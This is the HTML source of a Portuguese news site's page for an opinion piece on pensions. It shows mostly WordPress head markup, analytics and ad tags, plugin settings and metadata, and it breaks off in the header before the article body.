

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portotv.pt/reformas-e-pensoes-onde-esta-o-dinheiro/
body_size: 32317
content:
<!doctype html>
<html lang="pt-PT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Reformas e pensões&#8230; Onde está o dinheiro? &#8211; O Porto é notícia</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"d107231c2f","_rest_nonce":"7afd72f9a4","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/portotv.pt\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"portotv.pt","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The original one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way, please wait for a few seconds!","text__ee_decoding_process":"Decoding the contact data, let us a few seconds to finish."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"d107231c2f","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/portotv.pt\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1665875211,"emailEncoderPassKey":"253525292ef42161aede6083d62edd7e","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="O Porto é notícia &raquo; Feed" href="https://portotv.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="O Porto é notícia &raquo; Feed de comentários" href="https://portotv.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de O Porto é notícia &raquo; Reformas e pensões&#8230; Onde está o dinheiro?" href="https://portotv.pt/reformas-e-pensoes-onde-esta-o-dinheiro/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portotv.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportotv.pt%2Freformas-e-pensoes-onde-esta-o-dinheiro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portotv.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportotv.pt%2Freformas-e-pensoes-onde-esta-o-dinheiro%2F&#038;format=xml" />
<!-- portotv.pt is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="porto-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://portotv.pt/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://portotv.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://portotv.pt/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.52' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://portotv.pt/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.52' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://portotv.pt/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://portotv.pt/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://portotv.pt/wp-content/themes/hello-elementor/style.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://portotv.pt/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://portotv.pt/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://portotv.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-94-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-94.css?ver=1768315261' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://portotv.pt/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='elementor-post-157-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-157.css?ver=1768315261' media='all' />
<link rel='stylesheet' id='elementor-post-370-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-370.css?ver=1768315262' media='all' />
<link rel='stylesheet' id='elementor-post-111-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-111.css?ver=1768315419' media='all' />
<link rel='stylesheet' id='elementor-post-367-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-367.css?ver=1768315419' media='all' />
<link rel='stylesheet' id='elementor-post-143-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-143.css?ver=1768315419' media='all' />
<link rel='stylesheet' id='elementor-post-69-css' href='https://portotv.pt/wp-content/uploads/elementor/css/post-69.css?ver=1768315262' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://portotv.pt/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://portotv.pt/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-gf-local-frankruhllibre-css' href='https://portotv.pt/wp-content/uploads/elementor/google-fonts/css/frankruhllibre.css?ver=1742222520' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://portotv.pt/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script data-pagespeed-no-defer src="https://portotv.pt/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.52" id="ct_public_functions-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/portotv.pt\/wp-admin\/admin-ajax.php","nonce":"c1203f79e0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://portotv.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://portotv.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://portotv.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://portotv.pt/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script>
<script id="wpemfb-fbjs-js-extra">
var WEF = {"local":"pt_PT","version":"v18.0","fb_id":"","comments_nonce":"7adc4ed18c"};
//# sourceURL=wpemfb-fbjs-js-extra
</script>
<script src="https://portotv.pt/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-6QDYHY1ZK7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["portotv.pt"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6QDYHY1ZK7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://portotv.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portotv.pt/wp-json/wp/v2/posts/1648" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portotv.pt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://portotv.pt/reformas-e-pensoes-onde-esta-o-dinheiro/" />
<link rel='shortlink' href='https://portotv.pt/?p=1648' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="facebook-domain-verification" content="9vwedji3naabzxuh0gh93jvepl1s4q" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7957986384140050&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://portotv.pt/wp-content/uploads/2022/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portotv.pt/wp-content/uploads/2022/08/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portotv.pt/wp-content/uploads/2022/08/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://portotv.pt/wp-content/uploads/2022/08/favicon-300x300.png" />

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="pt_PT"/>
  <meta property="og:site_name" content="O Porto é notícia"/>
  <meta property="og:title" content="Reformas e pensões... Onde está o dinheiro?"/>
  <meta property="og:url" content="https://portotv.pt/reformas-e-pensoes-onde-esta-o-dinheiro/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Muito se tem falado e escrito sobre os futuros pensionistas, nomeadamente no valor das suas pensões após a cessação do trabalho activo.



Os trabalhos realizados por várias instituições internacionais, Banco Mundial, OCDE, OIT e FMI alertam para várias reformas no sistema mesmo que venham a ter cus"/>
  <meta property="og:image" content="https://portotv.pt/wp-content/uploads/2022/09/paulo-alves.png"/>
  <meta property="og:image:url" content="https://portotv.pt/wp-content/uploads/2022/09/paulo-alves.png"/>
  <meta property="og:image:secure_url" content="https://portotv.pt/wp-content/uploads/2022/09/paulo-alves.png"/>
  <meta property="og:image:width" content="1713"/>
  <meta property="og:image:height" content="1285"/>
  <meta property="article:published_time" content="2022-09-29T16:42:57+00:00"/>
  <meta property="article:modified_time" content="2022-09-29T16:42:59+00:00" />
  <meta property="og:updated_time" content="2022-09-29T16:42:59+00:00" />
  <meta property="article:section" content="OPINIÃO"/>
  <meta property="article:section" content="Paulo Alves"/>
  <meta property="article:section" content="SOCIEDADE"/>
  <meta property="article:publisher" content="https://www.facebook.com/portotv.pt/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Reformas e pensões... Onde está o dinheiro?"/>
  <meta name="twitter:url" content="https://portotv.pt/reformas-e-pensoes-onde-esta-o-dinheiro/"/>
  <meta name="twitter:description" content="Muito se tem falado e escrito sobre os futuros pensionistas, nomeadamente no valor das suas pensões após a cessação do trabalho activo.



Os trabalhos realizados por várias instituições internacionais, Banco Mundial, OCDE, OIT e FMI alertam para várias reformas no sistema mesmo que venham a ter cus"/>
  <meta name="twitter:image" content="https://portotv.pt/wp-content/uploads/2022/09/paulo-alves.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body class="wp-singular post-template-default single single-post postid-1648 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor cookies-not-set theme--hello-elementor hello-elementor-default elementor-default elementor-kit-94 elementor-page-111 aa-prefix-porto-">


<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="157" class="elementor elementor-157 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-733b927d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="733b927d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1565050" data-id="1565050" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-23ab01fb" data-id="23ab01fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cc1796d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4cc1796d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://portotv.pt">
							<img fetchpriority="high" width="1194" height="750" src="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png" class="attachment-full size-full wp-image-536" alt="" srcset="https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv.png 1194w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-300x188.png 300w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-1024x643.png 1024w, https://portotv.pt/wp-content/uploads/2022/08/logo-porto-tv-768x482.png 768w" sizes="(max-width: 1194px) 100vw, 1194px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-681145ed elementor-shape-square elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="681145ed" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
